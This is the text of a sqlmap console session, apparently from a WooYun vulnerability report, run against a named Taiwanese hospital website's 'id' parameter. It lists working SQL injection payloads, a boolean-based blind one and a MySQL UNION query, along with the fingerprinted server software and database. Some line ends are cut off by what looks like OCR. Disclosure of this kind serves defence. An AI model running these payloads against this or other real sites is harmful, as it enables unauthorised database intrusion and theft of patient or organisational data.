 C:\Python27\sqlmap>python sqlmap.py -u http://www.thop.org.tw/06/departments_de
ail.php?id=1
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 09:39:37
[09:39:37] [INFO] resuming back-end DBMS 'mysql'
[09:39:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9137=9137
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=-3342 UNION ALL SELECT NULL,NULL,CONCAT(0x71656f6771,0x43424653
2744a56566d,0x7176737671),NULL#
---
[09:39:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org